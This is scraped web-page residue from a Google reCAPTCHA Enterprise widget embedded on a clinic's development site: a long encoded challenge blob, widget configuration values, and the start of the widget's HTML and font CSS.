zDuT14wrfCjjzCt8Oew4UBVMOXwpRnScKTR8Kqw6wKw63Dp8KNdDnCscKew4/DlsO4wrjCkcKsZxEjwq88XH3Dm8K3wrnDusO0wozCn8OpwqLCowHDr2puwrTDnMKMEzdoInnDoRZdwobCssKnwqnDmijCtcKfw59vwp/Dl8Kew7xPPMObwrDCkwrDpmfDo3JCXC7Ct3M/eQMnwr9YYMKqWSkvYCfDvcOtw6N1w450w5jDuTbDlSLDrMKRwqDCisOpwrgfOMOEYsObE2BSPsKfw6XClRdGA2TDjsKZdFzCs8KTwo8Fw7DCkzjCk13CvUjDjn/[base64]/IGdaU2jCmBjCilVRw5/[base64]/Du8KVASjDmjwPwqTDtg5oWhPDhMOZwqspw6vDoTdiD8KIw6JFwpXDmMKOw7TDnUckw7HCrcKgwpJ9wpJMIsOPw5XCkcKIF8O/PsKowqjCi8Kow5Nyw77Cq8Krw7peW8OrQsORJcOjw7TCqX3Cs8O6AhnDuGzCn2kXwq/CssKkIcOowqMFwqoMZEYuwpgzG8K8w6U3A0UCwrMXwqPDrGjCn8K1FEohw7XCghxTDcOiwovDtcOcwpfCmnDDgsKOag5pwo/[base64]/CrMKVQsOARQBMwpDDjcOjwqXDp8KBwo/DhcKuw7R1woHCtsKWWcOtM8OSwohNwrYEwpUnCljDt8OJacKxw7UWw610woEWAxBqw65qw6wrCcOyDlMRw6vDrcOfw4LCosKLcTPCvRjDrirCgG7DosK3ZcOuFVHCiMOCBcObwq0hEh7Cnm/Coj3Dtj8FwpfCmg8zwo3CiMKrwqlhwoR9GF7DrcOKwqIjHWoFccK9wrPDgcKOP8OpLcKzwpwmEsO6w6XDjcKCATFcw47DsgNOfBB/wrvDgcOLFsKyKRTChHU8wrhOHm/Cp8OjwpVrRj5fKMK0wpIPWsKBKMOCwrUsw5p9RzzCgBB6wobCpcOzE245w6Qfwo83RsKdw5/[base64]/Cu8OPbsOOEn7DisO5MMKawprCkyETw7rCrUrCuxXCnsOqwqHDg8OUwoURw4MYJyxIwqMPeVxnwp/CusO6AsKSw7PCkcKxw4QUGMKHEHJwwr0sL8K3w6k7w61iUMK5w451w7oEwp7Cm8OKWF7DogXDhsOxw6TClS5/W8KFwqzDumweS3DDgUhOw7cWFMKow4dDXGDCn8K/cw9ww61qdsO1w7jDtMKOJcKOT8Ozw47DmMK7YjFnwo4absKoYsOwwqrDtUbCi8Kiw7rCiAkeX8O+JgfCgjhJwqBmSCxxwp/DuQlbw7XCicKhwpMLAMOhwpHDq8K2MMOzwrbDr8OAwp7CuzzClHxqSBfDqsK8Bhh0wpjCu8KEwpJIw6bDjcOFwovCh1JtDGsWwpU1wpjCny0Lw4s9wpYPw7bDjMOWYcKGbsOCwq/[base64]/[base64]/wozDoXILSSXCs8Ojw61dTcOYwqjDmAvDhcOiQEvCn09tw77Ct8K7w78PwqA2CcK5MGdgcMKNwpQMasOMb8O9wr3CkcO2w7DDoBp+NsKWMMKbXwDCkTxPwoM5wrUFWMORwpjCqSzCk0pCZcKtb8KjwoIZNU4GDg0zV8Oewq/CljvDiMKAwojCjDIrOSsXaTd6w7cjw4PDh2tZwqfDuzHDsxvCv8O0MsO6DMKvwoF3ZwrDq8KEBXLDvsOywrPDnE3Dr3IwwojChC9MwrrDiQbDssOmw79HwozDpcOCw5VswrElwolxw6MbB8K6EMOYEEPDkcKHNVQge8K7w64Cw4DDj13CnDVaw43Co8O/wptNI8KndHPDicOwasO5QyvDt2nDsMKqDDspK2XDh8KCThTChMO3wqXDhS/CixvDjMKFw6xvLmExAMOcbXBZw51iw5YpS8Kcw5NpeFTDm8OWw73Dp8K8QsKGwoF1c0/ChEHCmcO/UcKtw5LCgMKTwrXCgsK9wpDCl10zwqcAU0nCojZ3V0TDlh/CkMKow4PDrGsrwoBww5shwq4SU8OWQ8O6NRjDo8KQw4NhIT5xeMOtOzkHZ8KxwpldR8OrKcOHWcKwehnDgGJaCcK5w5FUwo3DrMK8w7bDhcKhT3wCwolHIMOcworDtcKVH8KHAMKMw7Q/w4dQwpvDgWHCsMKFLmAHKSfDhnzCjkAPaC91WSTDvxDDsQ/[base64]/[base64]/DgcKTbcOuwp8FbQ4hRcKSZcK/[base64]/NsOHwpEmS8OkbMKPw6BWbybCoHrDrxV8wpZ5XXbCvMKyX8OEwpc/D8KfT8KLPVnCq8OJVcKIw6HDmcKsOUQVwqhUwqnDkjNJwrHDnhNSwpbCmMOkDWJ2PDwEV8ODEWXCqjtmRgtzGT/DlSzCtMOsQUIpw4ZPH8OPOcKKTMOnwpRKwoLDpUZQZATCvDUFUiB7w7dVbRvCq8OrN2vCuW1TwpI6LSwHw4LDu8OWw6LCncOtw4xkw7zDgBkHwrXDlMO5w7HCvsOBRxN/PcOzSwPCj8KdRcOLMzbChAw+w6bDu8O+w43Dj8OPw7hUZ8KEDALDvsOvw4cHw7PDrUzDkcKcW8KYEMKeRcOTWB8Mw4FIGcO3Nm7DjMOYTzzCt3rDvD4pTsOVw7gRwpYJwoBPw7dtwolpwoFEBg8+wqYRwrNUAVXCq8KMJ8KmKsObEcKXE8OsRUXCpXYaw5gTZi/CpMK+LlsgGcKfQQvDtcKJRcOQw6jDk8K5W1DDgMO6MEjCocKPw5TDn8Obw7ctNsKVw7MsYQ3CjzrDsnTCnsOAH8KrKcObIhdZwo/CjFFFwozCqTVqVsOdw78DCmIswpnDv8OiH8KWEggUXV7DpsKRw5BFw67Dg0jCjXTCvivDsXhtw6bDncKow78ODcKxw6nCucKmwroQBsK/w5DCksKKZcOkXsOIw7BpGy9GwrjDh2jCisOoGcO9w5oIwqBzEMO7bMOuwpckw6QIZBfDgDNDw4rCjCcvw74uEArCqcK9w6/CsnrCqBoyPcO5fSXDucObwrXChcKlwpvCqwFDO8KSw5p0QxPCpcKUwrgYFhQJw6TCr8KDUMOjw6tFZiTCl8Kkwrsdw4xLaMKsw5zDuMKawp3DrsO/bFvDmGdCNnHDhm14FDc7X8OTw7ApQcKhUsKbZcOlw6kgccK7wo4xa8KaUMKnUVIiw4HCjcKdasOnfhAdWsOqPcKowoTCh2JZUCJfwpIDw43ClsOlw7ljBsOVEcOgw6Iow7vCtMO5wrFFR8OVU8OqB0HCgsKqw70aw7R1GWZ/U8KMwrBjw4UGwpgOfMO1wpYwwoNaMMO0fcO6w6EewpzChVLCj8KLw7/DgcOANCgTWcOyRTfCnsOwwo5TwrnClsODGsK+wqbClsOqwqZjZsKSw48+bSTDkh8qV8KRw6fDqcOjw74dfVXDsXnDncOod2vDrjdZb8KNGUfDj8OsUMOYQcOIwqlGDMOow5/CpMOLwr7DrSxiGAfDsiZGw5tFw6EsWcKUwrPCs8Kow44yw6DCuCUlw6bCncKnwpLDkkERwpRzwrJ/PcKnw6XCkSDCi13CpsKRZcKPw5zCscKcJcOxwovCq8O8wpwgw51fU1DDk8KwEQBewr3CkMOVwqHDjsKpw4N1w7XDkcKIwrgqwrjChsK0wojCrMKzfzoYVHDCmsKBO8KwUCnDpikeGn/CsyVGw5PCrC/CpcOUwr48wroXVmFrbMKmw5MsIlF/woLCnRs7w77DgsOVdBQjw78qwonDs8ONGcOkw6PDi2AbwpnDo8OZCW/CqsKaw7PCszAPeE0rw6UuPsKOZQnCgArDlsKtL8KCWcOCwqXDug/CssOYU8KwwpbDk8K6OMOcwolDwqXDjRdxX8K1wpUTAzTDuUXDpcKZwozDj8O6w64twpbCmkYkFsOUw7BdwrxBwqlFw6XCmMKJMsKrwpjDqMO/[base64]/[base64]/DuETCkcOud8Kywpl7DRcFIB7CnB8oODrDpi3CgGE/[base64]/[base64]/DnlLCpSJvX8OsSXU6ZA/Di8Kfw68twrUtdcOKw5/DnEnDvcOew74DwozCnlrDtjATcRjConEJasKJaMKaD8OpYcOsJsOkFznDmMKsYsOww5/CiMOhe8KLwqExNVXCnizDlgTCvsKZw61fARLClxnCiQVowop7w6Ruw5Bvdi92wpY0ccO3w7Baw65cIl/[base64]/Dr8OPwptow5V3w6fCuMKQXsOIPH1cEcOQwqUFwoDDpsKkVsKSwprCq2TDlsKyEcK6C8K1wqxCw5fDlWtxw6bDk8KVw7fDg1/CsMOHTcK0BF9VHjVFUzY+w5JUc8OQKMOGw4/Du8OjwrbCu3DCs8OrNTfCq0DCocKfwrx2T2QCwqcmwoMfw4PCjsKKw6LDpcK8IMOQI2JHwq8CwocIwoUTwqvCnMOCVS/[base64]/DlsKbWsO4wrvCnQBqwq/Ckk1/w7Jew4IfLcKsw78fw7F7w4HCuzh4wqLCiMO3UX7CozcNADwLwqxnNsKhAzsYw4Jxw4PDqcOgdcKPQMOlRETDnMKvQmjCp8K0fC0TMcOBw7rDtg/Dtm02GcKONkbCl8K7dzAVf8Odw6XCocOrKXE6wo/DsT/CgsKdw5/Ck8Knw5lgwrPDpRMow7NpwopMw7snUgrCt8Kawo8cwpRVPGEjw54bG8OJw4zClwNoO8OrecK2NcK0w4PCi8O5IcKecMKjw67ChxjDt1HClxTCnsKfwp/[base64]/[base64]/SMKWw7XDpsO9w41xCsOqw7LCkcOWw7AESgvCiMKrUcOGSBrDqRorwozDnQTCpCt8wpDChMKZDcOTGyLCm8OywrocNMOTw6TDiy4iwp8aIsOqFsOlw6HDg8ODN8KKwrJnKsOcHMOlMmxuwqrDgxbCqBjDmjXCmVPClyV/VC4HGGMowr/[base64]/YnZuSMK0QW7Dm8KOdF3DtcOjw5h8Knt7T8OWIcKxHQp1E2vDkEbCsA88w6LDvsKkwoNHbQDCqUpyLcKWw6LCm2jCvDzCrsOWasOowpZPB8K1F2xVwqZPCsOEETFPwp/DmGAbUGcJw7HDgUAOwpE6wrM8ZgQUZsKhw6BDw75tVcKew4MeLMKgHcKOOBjDgMOHaRFuw4vCg8O+dlpdOC7DjMOFw4xJM2k1w7gYwoXDusKBUMKkw4Uqw4vDkF/DgsKpwpjCucO4WsOHWMKsw6nDrMKYZcK2QcKTwqzDmB7DpnzCrFBmPinDu8O6wrjDkDDCg8OQwoxdw4jClEwFwofDpQk/eMKofn/Dl0/DkSXDnAnClMK7wqk/[base64]/CijrDpcKTRjTDk8Oswrgiw6sOwokowoVpdsKgR2x2ScOkwpbCk2s5w6DDs8OIwqxuc8KMA8OHw58JwqjCtAnCu8Ozw7HDnMOFwrtgwoTDi8K9RDFrw7zCg8K1w600CcOySh4cw554d2vDl8Ovw7h7XMKgVhZQw53CvyI/eE92W8OYwpjCtwZLwrgCbMKoFsO7wozDhW7CgjLCuMOcVMOlV2nCucKswqjChUgIwop2w6oZMMKRwpo6TyHCuVI6RzxUbsOUwpDCgxxHTXIqwqzCk8KuXcKKwoHDulrDtkjCtsOTwpMhWnF3w44nGMKGF8Ofw57DhHMYRsKawrZnbsOowq/DjwzDgUDDmHhfN8KtwpAKwoAEwo9RQwTCv8OiVyANOMKcUzwZwqEIHFjCpMKEwooyMsOlwqU/wpzDp8K2w4k5w6DDtyHChcOqwrsuw4/[base64]/KMOKe8Ogw7HDj8KzZcO/w7vCq8OTf8Ofw7vDnsKDKwzDji/DkyPDihUmKCUDw4zDixTCpcOFw4rCrMO3w6pLLcKWwpNEJzJRwptcw7Zpw6fDtnQRworClThLPcOSwozCiMKdNQ/DlsOaBcOOHsKFFBl3aDfDscOracKRw5lGw4/CrF4WwoI9w7vCpcKyc1VGMzkrwpfDkz/DpD/CnnLCn8O/[base64]/DgwoXW8KYMzzCmsOJw6DCg8OwHsO3w5xpbsOIY8KHfDBJFg/CrxBjw4k/wqzDrMOaDMOsYsOdWXQueRvDpzMCwqzCl2LDtyFLAmgdw6tRdMKXw45beybChcONZMKjb8KdM8KIXUhGfibDmkTDusKYUsKPVcOPw4HCkzvCksKPfgoXM0jCmsKrTAgCZlskO8K0w6XDqQzDthHDngwuwqd8wr/[base64]/[base64]/[base64]/Cg8KUw75cwoU3w4jCvcKPfQDDn1BMHlbCrzrCjhbDqgpJLizCj8KeMxRBwoLCmmTDuMOUWMOsSTgoe8OnHcOJw7DCsmDDlsKWEsKswqDCvsKpw6gbBmLCosO0w6Zzw5bCmsORVcK0LsK2w4jCi8KvwrEyQcKzPMK1a8OXwqRCw55md1l7QDXCsMKjD2TDv8O8w44/wrXDhMO0F1/DnEt/wpfCjAZ4HB8ACsKLScKaX094w6XDjlQTw63CjAxwI8KPR0/DicKgwqYswoQRwr0sw7XClMKlw7/[base64]/DhnjCgi40UCzDkjJ/w7gJw5Vbw67CiETDrMOaJSLDnMKMw7JKTsOowo3DplHCs8KjwoI7w5JSd8KbO8KYHcKhfMOzMMOjaAzClnTCn8Odw4PDpSPDrxsfw5tNG03DqsKzw5LDj8OnKGnDmwXDpMKCw7bDgjVDAcKuw5d9w5/DnmbDjsKywr8YwpMzdiPDgUs4TR/CmMO4U8K+N8ORw67Djhc4J8O7woc1wrjCpn4iesOwwrE5woXDoMKyw6x+wrYYJhRAw7wrFC7CssKnwqs1w47Dp09iwq1ASyFiA13Cgn0+wqLDmcOBNcKjecOpDyHDu8KewrTDi8Ksw7wfwo5vb3/[base64]/ChsKFXTHDjiVHXsKmPMOPwoorw67Dj8O3CmVlRMKBXsOZZcO1w5U0w6nDuMOAHMKbKsOYw70oXhxAw4cjw71EPyBPMFDCqMKsS3/DksKewr3CuQ3DpMKLwonDszE1dBh5w5PDvcKyCkUWwqJ1DBh/[base64]/DlzzCp3sxL1F7YsOswrvCsyROTsKIw6djwozDi8Oxw5RGwpRsGsO2R8KYKQfCocKaw5VUBcKOw7hOw4LCmWzDgMOqJRrCnU8uMlXChcOMWsKZw78Kw7DDicOVw6zCo8KKHsKawoZew6nDpyzCgcOyw5DDncK0wqd9woJOZHJEwo4rMcOuL8O/wqMTwo7CvsOWw7skAS3CpMOtw4rCqgvDj8KpAsOew6rDjsOxwpfDgMKCw5jDux4FD0Y6OcORYXbDpDPCm1wyUlIdCcOaw73DvsKCecK8w5AWF8KVNMKIwpIIwqglTMKBw50OwqrCr3ATAmQKwo7CjzbDl8KWOnjCiMKFwpMSwrPCgy/DgiY/w6AVJsK/wrktwrEQK3PCvsKKw7ZtwpbCrzjCuipyGkfDkcOWMhoAwqwIwopMTRTDgx3DpMKww7wAwqfDgGQTw4Y0w4ZtK3fCi8KUwo1bwrQOwrMJwoxhw784wq0sbBxnwrrCql7Dv8K5wpfCvVEwEsO1w6TDncKVaHYdEjHCuMKkZCzDpMOyb8Oxwp/DuR5gWcKCwrkkXMO1w5hYEsKeAcKedUFYwofDqsOywonCpV12wqRxw7vCvTPDscOQIVEyw4drw74VXD3Dm8OBTGbCsykgwphUw5MJb8OxETZMwpPCv8K6GcKEw5YHw7ZHaCshSjDDsXkGAMOMOhDChcOResK9RFAKLcOGBcOHw7/Dgz/DucK3wqVvw6pFJEh9w77CqRIZbMO5wpY7wqbCocKbK0sdw4rDkBBjwr3DmSJycCjCiizDjMO2Qhhww5TDu8Ktw4gSwoDDnVjCqlLCvUbDjnQFGSjCsMO3w5RdBsOeHQBGwq4nw48rw7vDhykRQcOLw5vDnMKYwpjDisKDJ8KKFcOPJcOAT8K/RcK0w4vDmsKyVMK2TDBzwrvCmMOiKMO2HMKmdi/DgkjDosOIwq3ClsONBSxXw6rDt8OewqRJw6zCh8O/wqnCk8KZJw7DkUvCtl3DlFzCo8K1bW7DiEUGXsOaw4IQM8OJGsOBw740w7fDpnXDvxk/w5bCocObw64JQ8K+CDQbFsOtGF7CjTfDgMOAWAwAZsKgZzgFwqUQSUfDonw6GHHCucOuwowKSGLCpwjCnE3DuyMUw6NJw7HDtsKpwqvCkMKLw5PDkUnCj8KgIFLCicOWIcO9wqM8CcKWSsOOw5cKw4IEKBXDoA/[base64]/[base64]/[base64]/wrR9VwnDocOmOMKIe1LCncOhwpLDjijCgsK2w6QLwpc7woR1w73CszEYfsKndlx2K8KWw4dZOzAEwobCiTnCsx5Ew5TDlmfDvUrCtGcKw6Z/woDDsnwRClrDimHCtcKww78ww7lAQMKWw6DDhSDDp8O1w4UEworDp8OpwrPClnvDjsO2w6ckbcK3dyHCisKUw6JDTD57w6QPEMO3wrrCpiHDrcKNw7rDijXCi8O6cmLDkm/CoyfCthR2JsKEZsKzecKrU8Kcw5BLT8K3ElBuwphwY8KOw4bClCYDHXl4dlcZw4nDv8Kqw5kRdsOsGywaakNbcsKof3hgLzV9GFdiwrRoHsOHw7Ufw7rCl8ODw74hRwZoKcKFw797wrjDhcOzQMO9H8Oew5HCi8OAOmYGwr/[base64]/[base64]/DrUM7w6ZqKHrDjlk9SETDvcKtFsOXwp/DhFUuw7M6w7Mqw6TDnx0NwqbDsMOFw7gkwrPCt8Kfw601XcODwoLCpR4XfsOhNcOfAyU/[base64]/woEKHHLCvsOWw78aOcOFeMKtw44OHsOPOEhnVELDp8KNccO1FsOQKy93X8K8MMK3ZGhYLiHDiMOVw58kZsO+WFs8HHBNw47ChsOBczjDtwfDtB/DnwrCmsKFwpAvC8O1wqnClDjCt8K2Sk7Dk08aAhYUFcKUTMOiByHDjy5ww40uM3DDu8KBw5/Co8OiATFZw5LDi24RfinCg8OnwqnCucOewpjCmsKAw4fDnsOcwot1MDPClcKVaGJmFMK/[base64]/QMKPDEjCtsKgRArDksKyw5HDnMK9w7vCo8OGacOzw4DDv8KgQcKIXsKCwqstFEvCgzJMLsKEw4LDi8O0e8OLX8OSw48VImXCoTjDsjRMIABtVilsGXcUwq0/w5M3wrnDmsKbP8OCw5DCpAcxOHsKAMKRSXnCucOwwrTDucK5RH7Ci8OscknDi8KFME3DvSNJwo/CqmkNwqvDtCsfOzTDnsO2RFUYOS93w4zDslhiVyQewr8VBsOGwqENc8KDwpsew50IAsOaw4jDlV8Vw53DhEXCmMOIVEbDv8KlVsOqQMOZwqDDtsKQbEglw5rDp1ElRsKRwpZQMmXDihALwp5MPWMQw6XCgnFqwrLDgMOHc8OxwqDCgwnDoHg/woDDgSNqaytdBUbDiTx/VMOJfx/[base64]/dE/DuDbCiHBUWnlIwq7DokLCiMOKIWTCnsKIRsK5aMK/K0vClcKkwpzDkcKJEiDCpGrDsXE4w6jCj8Krw4LCtMKRwqJCQyXCm8KSwrFzEcOqw4/[base64]/CtMOKTxzDtcKdQMOCwoI0LsKEwqdnHWRAVxAbwrnCuMOzTcKow4bDkMOaUcO0w69GB8OYDmrCiXjDtE3CqMKOwpXCmigmwpZoDMKRK8OgPMKHGMO/cR7DrcOuwrAUAhHDowdNw6/[base64]/CsCVVw4vDvSJDw6NVw6s+w44OLBjDsy3Cm1jDucOoYcORN8KFw5rCs8KNw6QowpfDg8KTO8Ouw4Rxw7dTSTU7BDAlwpnCj8KgCQXDmMK4WMO0KcKdBHPDpsOwwp3DqHYhdSfDhsKPXsOJw5IQcijDk2hKwrPDgCzCglHDmcOsT8OiUH7DgSbCtT3DlsOFw5TCgcOBwp/[base64]/DjcKswoPCqXXCiQVGD8K2PnLCpsKtwokRw57Ct8OHw7rCogoYwpsYwrzCpRnDtQteRDEdEMKNw6TDucO5WsKEP8OsEcOJWiNCVCxpA8K7wphbWyrDicKMwrvCtlcOw4XCj39lBMKiayzDtsOaw6HCosO5SyM9EcOKVULCrUkXw5zChcKQL8OLwo/Dt1rCpk/Dqi3Ds1rChcO3w7zDp8KCw7MswqXDjxHDiMKgfSBaw5U7wqXDgMOHwrLCgcOPwqtlwrjDjMK+D2bComPCs3VXC8K3csOEBiZWLgvDsgQbw6k7w7bDtk0EwrIxw5s6MhPDscKpwqTDmMOVaMOPH8OIUEzDrkzCkGzCoMKTdHXCk8KAGioGwp3CjnHClMKtwoXDpQ/CpBoPwpRbYsOOZn0vwqQPYC/CrMKqwrx7w4oRISfDjUVOwqoGwqDDrkPDmsKgw7dDCyHCtCHCu8O6U8OFw5xQwroAIcK8wqbCn3rDnUHDtsO8Q8KdTGzDoEQxMMOUETYyw77CssOXchfDnsKqw71lHwnCtMK8wqXDp8O/[base64]/[base64]/wqTCo13ClsOqE3RbZsOeDcK/Xj91T8OiOCTCgsKPAgY/w5gBYG1UwpnCm8OiwpHDtsOcbRptwp4FwpsTw5rDuS8PwpIiwpjCoMO5V8Knw4/CqW7CmcKvYTgGYcKSwovCh3o9aCDDnXTDrCRUwrfDrMKRf03DsxYpPMOnwqPDskTDnsO7wpdNwo1uBGYsAFBQw6TCgcKqwpRjJ3/Dqx/[base64]/[base64]/[base64]/ChgxrHGzCo2Z3TsKew6rDqMKYw4/[base64]/DiD9mI8KtaErDvcKpesOYwqlqwo9awop5GMKlwolQa8OhcSpVwpFPw6DDoCfDixkpEnnCi33DojJUwrQ0wqTCiCc5w73DnsO7woYiD23Du2rDtsOePnnDlMOUwqUdKMOiwp/DgCIlw4UcwqTCrsO9w6gcw65lKFfCmBgHw4NYwprDt8OdCEHCrHZfHn7Cq8OJw4YJwqTDgRbDq8K0w4DCjcKbemwXw7Afw48gTsK9aMKOwp/DvcOBwpHCrMKLw79ZKh/Cv0dEcnZyw6Z+FcK6w4ZKw6puworDpcOuRsKcHhTCtnjDn07CgMOEZgYywonCsMKPd2DDp1M4woXDq8K9w6LDtAobw7wnXTPDvsOmw4Ruwpt5w58gwpHCgzHDgsO0eyTDrn0PBm/[base64]/G8Ktw7YIAsKpIUY+Em/CmcOnw6I+wr4iwqcBccOOwr/CjBRawoU0bnpWwq9/wrJOH8ObdcOAw4fCg8Ouw71Jw5zCg8OywrLDg8OGTTfDpTXDnhAjXB1QIVnCgsOlf8ODfMKlKsOEHcOzQMO2AcKuw4vDlF9yUMKxRD4Aw7jDnUTClcO7wpTDoSbDqTA3w4oSwozCvk8fwp3Cu8K/wqnDhknDpF7CphTCiUkLw5HCnHwQLcK2Uj3DksK0DcKFw7TCgysYXcKSN0DCvTrChBEiwpJYw63CqGHDumPDsRDConJ/QMOMDsKHPcOAXGTDqcOZwohew5TDucOYwojDuMOSwp7Cn8OnwpTDmsOuw6Axcld7ZFjCjMK1SUhYwo1nw6AGw5nCsU3CucKnCGTCsxHCn0nDjXcjdwPDriBpZxk+wpMLw7ocW3DDqcK1wq/[base64]/[base64]/DvsKPw4JxRmZdLMOBw4R+w7NjeiwgSULCl8KqGnfDtMOFw5QaEQDDjsKtwo7Cg13DikPDq8KnWXXDjiEROGLDt8OgwovCqcK/fsO9N3x3w78Mw6DCl8O0w4/CrjcDVV5iDT0aw4JvwqIqw5BOeMOSwpAjwp4RwobCksO7R8OFGW5iUzjDi8Oyw4kTUMKMwqQ2ecK1wrpGBMObFcKCesO3HMOjwoXDgTzDgcONWmV7ZsODw55ewpDCsExsRsKmwr4yGwXCgAIFDRsyZS3Di8Khw7rCjCDCtcOAwp1Cwphdwpp1D8ORwpp/w4U/w43CjWcHKsO2w70kw4Z/wpTCkkdvBGDCjMKvChcWwo/CnsKSwo/DiXnDr8OaaT0hYxAJwqYcw4HDvxXCnXt+wph2TzbCqcKfa8O0U8O7wr7DgcK7wqvCsCTDgEE5w7jDjsKXwopmXsKRNETCi8KkSFLDlTxSw6h2wo0oQy/CnHVgw4bCnMKpwr0bw7U7wo3Cg25DYMONwrsMwoRAwqoQag7Dl1rCsAl9w6HDgsKCw4PCuWMuw4RtEifDsg7Dl8KkUcOuwrvDsi/Cu8Onw5d0w6EHwpBHJ2jCjG13EMOfwpMzcmzDs8Olwql8w5N/GcKXcsKyYwZOwqZrw6hPw7gRw55fw41jwpzDvcKCV8OKWcOAwqpNd8K8VcKVwo9iw6HCv8O4w5rCq07DvsKmRSYMacKowr/DpsOYEcOwwrbCn1sIwrsSwqlqwp7DonXDqcKSd8KmUsKhYMOgCsOFEsKnw4/CrWvDosKAw6fCpW/ClkXCvC3CuivDucOowqdcD8KkHsKOIcOFw65Mw6BPwrkBw4RPw7YzwoUoJHxZS8Kww6cRw7bCgSQcO3Muw4HCp2Yjw4c3w7AXwqLCmcOow5nCiQlPw6FMPcKPP8KlVsKgRcO/FEPCsSR/WjgIwqrCvsOhVMOYDC3ClMKxecOowrEowp3DsCrCh8KjwoPDqQrCuMKIwpTDqnLDrjLClsKHw5bDr8KdHMOpScKewrx7Z8OPw4cVwrPCpMKad8KSwo7DhFUswoDDhS9Qw49pwo/DlQ52wovCsMOlwqt3HsKOXcOHBRrCjwZ1b0AkR8OxJsKRwqs2KWnCkjfCg2bCqMOAwpTDjFkAwp7DkCrCoULCuMOiCMKhbMOqwq/DhsOyUMKiw5/CkcKnNMK5w51SwqYdK8K3EsKjYMOEw4J3WmjCs8Odw6nDtWR8UFzCgMOTJMKEwrdCGsK0w5bDgsKTwrbCk8K4wpzCmxbCicKiZMOcAcKeQsOvwo4oFMKIwoE3w6hSw5A7TS/DvsKiQ8KaLz/Dm8OIw5bDglA/woQcLW0ow7bDnz3CpcKpw4QawpNUPEDCjMOwTsOhUgoKOMO3w4XCkmfDr1PCs8KJeMK3w7hDw4PCrj4FwqcMwrbDp8OkbDxmwoxmasKfIsOsGiVaw7zDgMOIQzNewpLCg2kzw5FGR8OkwqAjwqlNw7wkJsKgw5waw6MEXglocMO8wr8hwp/Ci3wDblvDrgNEwoLDvsOqw6YuwoDCj1plc8OoUMKTUV11wpc3w6rClsO2PcOSw5chwoU3JMK2w5E/[base64]/FMOlw6xdw5/Cs8OfwqbCtMKnwofDg8KrJXHCunUYwp9bw5zDpsKmYSLCoiBvwqUpw4PCjsOjw5XCgwNjworCjA0owq5rKX/Dj8Kww4PCisOtJgFlbTV1w7nCisOdEn/DlwhVw57Cpm4ewpbDucOibXHChx3CtH7CgSPDjMKlQsKMw6QDBMKkHcOuw54MTMKUwrNnP8K3w6xgHzXDkMKrWsOaw5FRwrlkEcKlw5XCu8Oxwp7Cm8OfWwNqe35EwrA4C1XCnU1Cw4fDmUt1bWnDr8KRHhUrIyrCr8O6w7tFw4/[base64]/DocOEPGrCsXnCoMO+ZT/[base64]/[base64]/DocOORA3DpcKbw55HLybCnCczwrRZw4ZdLcK1wrHCjAo0YsOpw4kDwr7DsBnCmcKCSsKzFcOQXmLDnR3Dv8Okw67Co0kdScORwp/[base64]/[base64]/CtsO6wq7DgDgZFMKQbsK2H3wEw7nDusOYLMKmYMK6OWsEw6XCpy4rBjEwwq7CuSPDrsKzw6jDtUHCo8OrJzPDvcK6LMK2w7LDq2w9HMK4JcKbJcK3T8K9wqXChn/[base64]/Cu17Ct8KdwrvCjsOtBMOQM8O1wrEHW8OIw5BEw4onwpVOwqE5HMOFw4DDiB3CosKJK0cmI8KXwqbDmyhPwrNyVMKQNsOIIhfDgEURC2PCm2lRw4QeasKrHsKOw6XDvGDCmznDisKTd8Ovwo3ClmHCqQ/CtUzCo2lLKsKAw77CjSUewp9kw6PCnQVvAnE/[base64]/DrsKuIgnCkU/CqwzCoMK6w6kxbMOwC2BFNFR/[base64]/DosKhw6zCv8Orw5HDtVFUwp0zOgzCkMORw4JhCsK8fXtwwo4BR8Okw5XCpm0Uw6HCiXbDgcKew5UcFC/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i4DYNTeT2TD/dH59m/MfbIYXoXkK6VryJDEEsnoCMvo\\u003d\x22,1,0,null,1,1769821455757,0,0,[213,163,126,254,13],null,[44],\x22RC-GVPO757FICkC_Q\x22,null,null,null,null,null,\x220dAFcWeA6D6JqfvbWPBg5ezcgMNivGs8Df0be-n0DJJbA93S-9YyfYUCgEIoJU-UM2jTZteOad-dU_72qTHfojR_TR5MSSBlXqVw\x22,1769904255664]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1exyz09u1d63
body_size: 48455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
